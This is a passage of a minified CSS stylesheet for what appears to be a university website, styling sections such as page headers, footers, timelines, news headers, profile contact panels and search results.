.content{flex-direction:column;flex-basis:calc(100%/4*12 - 16px);max-width:calc(100%/4*12 - 16px);margin-right:15.99px}@media(max-width: 767px){.s-anchor-content.fixed{padding-top:26px}.s-anchor-content .sidebar{position:fixed;top:0 !important}}@media(min-width: 768px){.s-anchor-content>.container>.row{position:relative}.s-anchor-content .mobile-trigger{height:0;overflow:hidden;opacity:0;margin:0}.s-anchor-content .sidebar{position:absolute;z-index:1;left:0;width:200px;padding-top:12px;padding-left:0}.s-anchor-content .sidebar.fixed{position:fixed;left:auto}.s-anchor-content .sidebar.placed{position:absolute}.s-anchor-content .sidebar.fixed,.s-anchor-content .sidebar.placed{top:0}.s-anchor-content .content{padding-left:224px}}@media(min-width: 1024px){.s-anchor-content .sidebar{width:300px}.s-anchor-content .content{padding-left:324px}}@media(min-width: 1440px){.s-anchor-content .content{padding-left:500px}}section.s-footer{background-color:#f7f7f8;padding-top:0;padding-bottom:80px;margin-bottom:0;text-align:center}section.s-footer.inverse{background-color:#009bd8;padding-top:80px}section.s-footer.inverse a,section.s-footer.inverse .footer-text p{color:#fff}section.s-footer.inverse .copyright span{color:#fff}section.s-footer.grey-bg{background-color:#f7f7f8;padding-top:80px}section.s-footer .footer-logo{display:flex;justify-content:center;margin-bottom:24px}section.s-footer .footer-logo img{display:block}section.s-footer .footer-text p{font-size:.875rem;line-height:1.7142857143}.dark-bg section.s-footer .footer-text p{color:#fff}section.s-footer nav{margin-bottom:32px}section.s-footer nav ul{list-style:none;padding:0;margin:0}section.s-footer nav ul li{padding:0;margin-bottom:0}section.s-footer nav ul li::before{display:none;content:""}section.s-footer nav ul{display:flex;justify-content:center}section.s-footer nav ul li{display:inline-block;padding:0 12px;margin-bottom:0}section.s-footer nav ul li:first-child{padding-left:0}section.s-footer nav ul li:last-child{padding-right:0}section.s-footer nav ul li a{color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer nav ul li a{color:#fff}section.s-footer nav ul li a{display:block}section.s-footer .c-social-links{justify-content:center}section.s-footer .c-social-links a{display:block;width:16px;height:16px;margin:0 12px}section.s-footer .c-social-links .svg-icon{display:block}section.s-footer .copyright{display:flex;justify-content:center;margin-bottom:16px}section.s-footer .copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer .copyright span{color:#fff}@media(min-width: 768px){section.s-footer .container{max-width:100%}section.s-footer .footer-bottom{display:flex;justify-content:center;align-items:center}section.s-footer nav{margin:0 24px}section.s-footer nav ul li{display:inline-block;margin:0 10px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer a:last-child{margin-right:0}.copyright{display:flex;justify-content:center;margin-bottom:16px}.copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .copyright span{color:#fff}}@media(min-width: 1024px){section.s-footer .container{max-width:948px}section.s-footer .footer-bottom{display:flex;justify-content:center;align-items:center}section.s-footer nav{margin:0 40px}section.s-footer nav ul li{display:inline-block;margin:0 20px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer .c-social-links a{margin:0 16px}}.s-sitemap .site-map-contaienr{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-sitemap .site-map-contaienr{max-width:770px}.s-sitemap ul{width:100%;list-style:none;padding:0;margin:0}.s-sitemap ul li{padding:0;margin-bottom:0}.s-sitemap ul li::before{display:none;content:""}.s-sitemap ul li{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-sitemap ul li{color:#fff}.s-sitemap ul li{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:8px 0 8px 32px;box-shadow:inset 0 1px 0 0 #ddd}.s-sitemap ul li .svg-icon{color:#222;padding:0;box-sizing:content-box;position:absolute;left:5px;top:20px;width:16px;height:16px}.s-sitemap ul li .svg-icon:hover,.s-sitemap ul li .svg-icon:focus{outline:1px dotted #ddd}.s-sitemap ul li a{padding:8px 8px 8px 0;width:calc(100% - 32px)}.s-sitemap ul li a:hover,.s-sitemap ul li a:focus{color:#222}.s-sitemap ul li.is-open>.svg-icon{transform:rotateZ(180deg)}.s-sitemap ul ul{margin-left:0;box-shadow:inset 0 1px 0 0 #ddd}@media(min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-key-dates .header h2{margin-bottom:8px}.s-key-dates .header p{line-height:40px}.s-key-dates p strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-key-dates p strong{color:#fff}.s-key-dates .timeline{position:relative}.s-key-dates .timeline p{position:relative;margin-bottom:0;padding-bottom:32px;padding-left:64px}.s-key-dates .timeline p:last-child::before{display:none}.s-key-dates .timeline p::before,.s-key-dates .timeline p::after{content:"";display:block;position:absolute}.s-key-dates .timeline p::before{top:2px;left:11px;width:3px;height:100%;background:#f7981c}.s-key-dates .timeline p::after{top:10px;left:32px;width:24px;height:3px;background:#f7981c}.s-key-dates .timeline p strong{display:block}.s-key-dates .timeline p strong::before{content:"";display:block;position:absolute;top:0;left:0;width:24px;height:24px;border:3px solid #313c44;border-radius:100%;background:#fff}@media(min-width: 1024px){.s-key-dates{text-align:center}.s-key-dates .timeline p{text-align:left;margin-left:50%;padding-left:136px;padding-top:5px}.s-key-dates .timeline p::before{left:-1px}.s-key-dates .timeline p::after{left:32px;width:88px;top:14px}.s-key-dates .timeline p strong::before{left:-14px;width:30px;height:30px}.s-key-dates .timeline p:nth-child(even){text-align:right;transform:translateX(-100%);padding-left:0;padding-right:136px}.s-key-dates .timeline p:nth-child(even)::before{left:auto;right:-2px}.s-key-dates .timeline p:nth-child(even)::after{left:auto;right:32px}.s-key-dates .timeline p:nth-child(even) strong::before{left:auto;right:-16px}}.s-step-content{background:#fff;padding-top:32px;position:relative}.s-step-content .exit-step-btn{position:fixed;top:24px;right:24px;z-index:10}.s-step-content .container{position:relative;z-index:2}.s-step-content .background{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;z-index:1;padding-top:10vw;background-color:#313c44;min-height:76vw}.ios .s-step-content .background{min-height:90vw}.s-step-content .background::before{border-top:solid 10vw #fff;border-right:solid 100vw rgba(0,0,0,0);border-left:none;content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-step-content .background .container *{color:#fff}.s-step-content .step{margin-bottom:24px}.s-step-content .step h3{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.s-step-content .heading{margin-bottom:24px}.s-step-content .heading h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .content-nav{margin-top:32px}.s-step-content .content-nav a{margin-right:24px;margin-bottom:8px}@media(min-width: 768px){.s-step-content .step{margin-bottom:8px}.s-step-content .step h3{font-size:2rem;line-height:1.25}.s-step-content .heading h2{font-size:3rem;line-height:1.1666666667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px)and (min-width: 768px){.s-step-content .heading h2{font-size:3.5rem;line-height:1.1428571429}}@media(min-width: 768px){.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .half-width{width:50%}.s-step-content .article{-moz-column-count:2;column-count:2}}@media(min-width: 1024px){.s-step-content{padding-top:80px}.s-step-content .background{min-height:56vw}}.s-undergrad-diagram{padding-top:24px;padding-bottom:200px;margin-bottom:0 !important}.s-undergrad-diagram .heading{margin-bottom:48px;text-align:center}.s-undergrad-diagram .heading.style-2{text-align:left;margin-bottom:24px}.s-undergrad-diagram .steps{padding-bottom:28px}.s-undergrad-diagram .item{margin-bottom:-28px;position:relative;z-index:1;display:flex;align-items:center}.s-undergrad-diagram .item.active{z-index:2}.s-undergrad-diagram .item.active .circle{background:#e88b11}.s-undergrad-diagram .item.active .circle *{color:#2f3a41}.s-undergrad-diagram .item .circle{display:flex;flex-direction:column;align-items:center;justify-content:center;height:140px;width:140px;border:solid 2px #e88b11;border-radius:100%;padding:16px;text-align:center;background:#313c44;color:#fff;margin-right:16px;flex-shrink:0}.s-undergrad-diagram .item .circle span{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:24px;margin-bottom:8px}.s-undergrad-diagram .item .circle small{margin-bottom:28px;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:15px;line-height:20px;width:100%}.s-undergrad-diagram .item .very-small{font-size:12px;line-height:28px}.s-undergrad-diagram .item p{margin-bottom:0}.s-undergrad-diagram .line-spacer{height:1px;width:100%;background:#fff;opacity:.2;margin:32px 0}.s-undergrad-diagram .content{padding-bottom:32px}.s-undergrad-diagram .content ul{padding:0;margin:0}.s-undergrad-diagram .content ul li{padding-left:10px}.s-undergrad-diagram .content ul li::before{background:#fff}@media(max-width: 550px){.ios .s-undergrad-diagram{padding-bottom:230px}}@media(min-width: 375px){.s-undergrad-diagram .item .circle{width:155px;height:155px;margin-right:32px}}@media(min-width: 1024px){.s-undergrad-diagram .container.overflow{max-width:990px;padding:0;margin:auto}.s-undergrad-diagram .steps{display:flex}.s-undergrad-diagram .item{flex-direction:column;margin-right:-16px;text-align:center}.s-undergrad-diagram .item .circle{margin-right:0;position:relative;border-width:3px;padding:12px;margin-bottom:22px}.s-undergrad-diagram .item .circle span{position:absolute;top:34px;font-size:21px;line-height:24px}.s-undergrad-diagram .item .circle small{margin-bottom:0}.s-undergrad-diagram .benefits{display:flex}.s-undergrad-diagram .benefits .heading{width:302px}.s-undergrad-diagram .benefits .content{max-width:659px}}@media(min-width: 1440px){.s-undergrad-diagram .container.overflow{max-width:1170px}.s-undergrad-diagram .item{margin-right:-15px}.s-undergrad-diagram .item .circle{width:180px;height:180px;padding:16px}.s-undergrad-diagram .item .circle small{margin-bottom:0;font-size:16px;line-height:24px}.s-undergrad-diagram .item .very-small{font-size:14px;line-height:28px}}.s-page-header{position:relative;height:616px}.s-page-header h1 a{color:#fff}.s-page-header h1 a:hover{border-color:#fff}.s-page-header.large{height:810px}.s-page-header.large .mask-multiply .mask-2{left:50%;width:50%}.s-page-header.large .mask-multiply .mask-2::before{content:"";display:block;width:100%;height:50%;border-bottom:solid 405px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header.large .mask-multiply .mask-2::after{content:"";display:block;width:100%;height:50%;border-top:solid 405px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header.blend-fix .mask-color,.s-page-header.blend-fix .mask-screen,.s-page-header.blend-fix .mask-multiply{opacity:.4}.s-page-header .mask-bg-mobile,.s-page-header .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-page-header .mask-bg-desktop{display:none}.s-page-header .mask-color,.s-page-header .mask-screen,.s-page-header .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:.4}.s-page-header .mask-color{background-color:#455560}.ios .s-page-header .mask-color{mix-blend-mode:hard-light}.s-page-header .mask-screen{background-color:#455560}.s-page-header .mask-multiply .mask-1,.s-page-header .mask-multiply .mask-2{position:absolute;top:0;left:0;width:50%;height:100%;background-color:#455560}.s-page-header .mask-multiply .mask-2{left:50%;width:50%;overflow:hidden}.s-page-header .mask-multiply .mask-2::before{content:"";display:block;width:100%;height:100%;border-bottom:solid 616px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header>.container{position:relative;z-index:3;height:100%}.s-page-header .header-wrapper{position:relative;width:100%;height:100%}.s-page-header .header-content{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.s-page-header h1{color:#fff;margin-bottom:0;overflow-wrap:break-word}.s-page-header p{margin-top:24px;margin-bottom:0;color:#fff}.s-page-header p:last-child{margin-bottom:0}.s-page-header p,.s-page-header h4{max-width:550px}.s-page-header .related-heading{margin:32px 0 0}.s-page-header .related-text,.s-page-header .related-text a{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg .s-page-header .related-text,.dark-bg .s-page-header .related-text a{color:#fff}.s-page-header .related-text,.s-page-header .related-text a{margin:8px 0 0}.dark-bg .related-text a{color:#fff}.s-page-header .header-cta{margin-top:40px}@media(min-width: 768px){.s-page-header .mask-bg-mobile{display:block}.s-page-header .mask-bg-desktop{display:block}.s-page-header h1{overflow-wrap:normal}}.s-page-header-video{position:relative;height:100vh}.s-page-header-video .mobile-icon-navigation{font-size:.875rem;line-height:1.7142857143}.dark-bg .s-page-header-video .mobile-icon-navigation{color:#fff}.s-page-header-video .mobile-icon-navigation{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#2f3a41;display:flex;justify-items:flex-start;align-items:center;margin-bottom:16px}.s-page-header-video .mobile-icon-navigation:hover,.s-page-header-video .mobile-icon-navigation:focus{text-decoration:none}.s-page-header-video .mobile-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;background:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center;margin-right:8px}.s-page-header-video .mobile-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative}.s-page-header-video .mobile-icon-navigation .video-icon{width:40px;height:40px;background:#313c44;border-radius:100%;margin-right:8px}.s-page-header-video .video-background{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.s-page-header-video .cover{background-image:url("/assets/images/cover.svg");background-position:center;background-size:cover;width:130%;height:100%;position:absolute;top:0;left:-30%;z-index:2}.s-page-header-video>.container{position:relative;z-index:3;height:100%;padding-top:90px;padding-bottom:120px;max-width:none}.ipad .s-page-header-video>.container{padding-bottom:232px !important}.s-page-header-video .header-wrapper{position:relative;width:100%;height:100%;overflow:auto;-ms-overflow-style:none}.s-page-header-video .header-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;min-height:100%;padding-top:30px;padding-bottom:64px}.s-page-header-video h1{color:#2f3a41;margin-bottom:16px;overflow-wrap:break-word}.s-page-header-video p{margin-bottom:16px;color:#2f3a41}.s-page-header-video p:last-child{margin-bottom:0}.s-page-header-video .video-button{display:inline-block}@media(max-width: 768px){.ios .s-page-header-video>.container{padding-bottom:205px !important}}@media(min-width: 768px){.s-page-header-video h1{overflow-wrap:normal;margin-bottom:32px}.s-page-header-video p{margin-bottom:32px}}@media(min-width: 1024px){.s-page-header-video{display:flex;align-items:center}.s-page-header-video .cover{width:100%;left:0}.s-page-header-video>.container{padding-bottom:164px}.s-page-header-video .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-header-video .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-header-video .header-content>*{width:100%}}@media(min-width: 1440px){.s-page-header-video>.container{max-width:1170px}}.s-page-news-header{padding-top:96px}.s-page-news-header .header-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-page-news-header .header-wrapper.grid-reverse{flex-direction:row-reverse}.s-page-news-header .header-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-page-news-header .header-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-page-news-header .header-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-page-news-header .header-wrapper{width:calc(100% + 32px)}}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;order:1;word-wrap:break-word}.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;order:0;padding-top:40px;padding-bottom:40px}.s-page-news-header h1{margin-bottom:40px}.s-page-news-header .header-info{margin-bottom:8px}.s-page-news-header .date,.s-page-news-header .read-time{display:inline-flex;align-items:center}.s-page-news-header .date .svg-icon,.s-page-news-header .read-time .svg-icon{margin-right:8px;color:#313c44;width:22px;height:22px}.s-page-news-header .date p,.s-page-news-header .read-time p{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date p,.dark-bg .s-page-news-header .read-time p{color:#fff}.s-page-news-header .date p,.s-page-news-header .read-time p{margin-bottom:0;line-height:normal}.s-page-news-header .date strong,.s-page-news-header .read-time strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date strong,.dark-bg .s-page-news-header .read-time strong{color:#fff}.s-page-news-header .date{margin-right:16px}.s-page-news-header .hashtag{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .s-page-news-header .hashtag{color:#fff}.s-page-news-header .hashtag{text-transform:uppercase;color:#8b4900;margin-bottom:40px}.s-page-news-header .c-publish-by{margin-bottom:40px}@media(min-width: 768px){.s-page-news-header{padding-top:120px}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/8*5 - 16px);max-width:calc(100%/8*5 - 16px);margin-right:15.99px}.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/8*3 - 16px);max-width:calc(100%/8*3 - 16px);margin-right:15.99px;padding-top:0;padding-bottom:0}.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-page-news-header{padding-top:160px}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*7 - 24px);max-width:calc(100%/12*7 - 24px);margin-right:23.99px;order:0}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*7 - 32px);max-width:calc(100%/12*7 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px;order:1}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.s-page-profile-header{padding-top:8px}.s-page-profile-header .position{margin-bottom:24px;color:#fff}.s-page-profile-header .position span{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-profile-header .position span{color:#fff}.s-page-profile-header .position span{color:#fff}.s-page-profile-header .area-heading{color:#fff;margin-bottom:8px}.s-page-profile-header p.area-text{margin-top:0;margin-bottom:24px}.s-page-profile-header p.area-text a{color:#fff}.s-page-profile-header .contact .svg-icon{color:#009bd8;margin-right:16px;width:16px;height:16px}.s-page-profile-header .contact .contact-nav{cursor:pointer;display:block;padding-left:32px;position:relative}.s-page-profile-header .contact .contact-nav .icon{background:#fff;border-radius:50%;position:absolute;top:0;left:0;width:24px;height:24px}.s-page-profile-header .contact .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - 16px/2);width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m7.012 12.252-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.99.99 0 0 1-.991-.99'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.s-page-profile-header .contact .contact-details{margin-top:32px;opacity:0;visibility:hidden}.s-page-profile-header .contact.show .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - 16px/2);width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.s-page-profile-header .contact.show .contact-details{opacity:1;transition:all 200ms ease-in;visibility:visible}.s-page-profile-header .contact a{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-profile-header .contact a{color:#fff}.s-page-profile-header .contact a{color:#fff;display:flex;align-items:center;width:100%;margin-bottom:16px;text-decoration:none}.s-page-profile-header .contact a:hover{text-decoration:underline}.s-page-profile-header .contact a:last-child{margin-bottom:0}.s-article-pagination{padding:0;background-color:#313c44}.s-article-pagination .nav-container{display:flex;align-items:center;height:96px}.s-article-pagination .nav-item{position:relative;display:flex;align-items:center;width:100%;height:100%;transition:0s}.s-article-pagination .nav-item::before{position:absolute;top:0;right:0;bottom:0;content:"";opacity:0;z-index:1;background-color:#222;transition:opacity .1s ease-in-out}.s-article-pagination .nav-item.prev::before{left:-1000px;right:0}.s-article-pagination .nav-item.next::before{left:0;right:-1000px}.s-article-pagination .nav-item h4,.s-article-pagination .nav-item p,.s-article-pagination .nav-item .svg-icon{margin:0;position:relative;z-index:2}.s-article-pagination .nav-item h4{color:inherit}.s-article-pagination .nav-item p{color:#222}.s-article-pagination .nav-item:hover,.s-article-pagination .nav-item:focus{text-decoration:none}.s-article-pagination .nav-item:hover::before,.s-article-pagination .nav-item:focus::before{opacity:1}.s-article-pagination .nav-item:hover h4,.s-article-pagination .nav-item:hover p,.s-article-pagination .nav-item:hover .svg-icon,.s-article-pagination .nav-item:focus h4,.s-article-pagination .nav-item:focus p,.s-article-pagination .nav-item:focus .svg-icon{color:#fff}.s-article-pagination .nav-item.prev{display:none}.s-article-pagination .nav-item.prev .svg-icon{margin-right:24px}.s-article-pagination .nav-item.next{text-align:right}.s-article-pagination .nav-item.next .svg-icon{margin-left:24px}@media(max-width: 767px){.s-article-pagination .nav-item{justify-content:flex-end}.s-article-pagination .nav-item.next::before{left:-100px}}@media(min-width: 768px){.s-article-pagination .nav-container{height:160px}.s-article-pagination .nav-item{width:50%;justify-content:space-between}.s-article-pagination .nav-item .svg-icon{transition:transform .2s ease}.s-article-pagination .nav-item.prev{display:flex;justify-content:flex-start}.s-article-pagination .nav-item.prev:hover .svg-icon,.s-article-pagination .nav-item.prev:focus .svg-icon{transform:translateX(-8px)}.s-article-pagination .nav-item.next{justify-content:flex-end}.s-article-pagination .nav-item.next:hover .svg-icon,.s-article-pagination .nav-item.next:focus .svg-icon{transform:translateX(8px)}}.s-newsletter-signup{color:#fff;overflow:hidden}.s-slope-bg+.s-newsletter-signup .s-slope-bg.pos-header{margin-top:4.3vw}.s-newsletter-signup .header{display:flex;justify-content:center;align-items:center;width:100%;height:auto;padding-top:48px}.s-newsletter-signup .header a{display:flex;align-items:center;color:#fff}.s-newsletter-signup .header svg.svg-icon{margin-left:24px;width:16px;color:#fff}.s-newsletter-signup .container .content{text-align:center;padding:24px 0;margin-bottom:0}.s-newsletter-signup .container .content h3{margin-bottom:56px}@media(min-width: 768px){.s-newsletter-signup .header{padding-top:64px}.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}}@media(min-width: 768px)and (min-width: 768px){.s-newsletter-signup .content{margin-left:calc(100%/8*1)}}@media(min-width: 768px){.s-newsletter-signup .content .btn{min-width:370px}}@media(min-width: 1024px){.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px;padding:40px 0 32px}}@media(min-width: 1024px)and (min-width: 1440px){.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-newsletter-signup .content{margin-left:calc(100%/12*3)}}@media(min-width: 1024px)and (min-width: 1440px){.s-newsletter-signup .content{margin-left:calc(100%/12*3)}}.s-search-results .search-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-search-results .search-wrapper.grid-reverse{flex-direction:row-reverse}.s-search-results .search-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-search-results .search-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-search-results .search-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-search-results .search-wrapper{width:calc(100% + 32px)}}.s-search-results .search-summary{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary{color:#fff}.s-search-results .search-summary{margin-bottom:80px}.s-search-results .search-summary strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary strong{color:#fff}.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.s-search-results .search-results>.c-tile{margin-bottom:80px}@media(min-width: 768px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-search-results .search-results{margin-left:calc(100%/12*2)}}@media(min-width: 1024px)and (min-width: 1440px){.s-search-results .search-results{margin-left:calc(100%/12*2)}}.s-azure-search-result{overflow:hidden}.s-azure-search-result h2{margin-bottom:30px}.s-azure-search-result.s-search-results .search-result-item{display:block}.s-azure-search-result .search-wrapper{display:block}.s-azure-search-result .feature-list{display:flex;justify-content:space-between;padding:0 24px}.s-azure-search-result .feature-item{width:calc(50% - 